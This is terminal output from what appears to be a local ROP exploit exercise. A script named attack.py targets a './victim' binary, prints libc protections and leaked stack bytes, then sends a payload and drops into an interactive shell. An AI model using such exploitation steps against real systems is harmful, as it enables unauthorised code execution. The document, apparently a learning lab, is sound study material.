 william@william-E202SA:~/rop$ python attack.py
[+] Starting local process './victim': pid 32256
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa1\x82��\x00W
]\x99��\x00\x90���\xff\x7f\x00\x00
##########sending payload##########
[*] Switching to interactive mode
$ /bin/bash
Hello, !